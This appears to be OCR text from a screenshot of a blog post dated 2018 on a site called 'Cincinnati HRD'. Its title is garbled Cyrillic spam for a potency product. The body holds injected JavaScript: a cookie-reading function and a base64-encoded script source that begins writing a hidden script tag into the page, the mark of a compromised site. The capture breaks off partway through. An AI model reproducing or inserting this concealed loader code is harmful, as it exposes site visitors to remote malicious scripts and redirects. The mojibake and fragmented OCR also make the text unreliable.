
Skip
CINCINNATI HRD
to
content
AUTHOR:
KWANJANGNIM
POSTED
NOVEMBER 28, 2018
ON
РњРћР›РћРў РўРћР Рђ –
СЃСЂРµРґСЃС‚РІРѕ РґР»СЏ
РїРѕРІС‹С€РµРЅРёСЏ
РїРѕС‚РµРЅС†РёРё
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3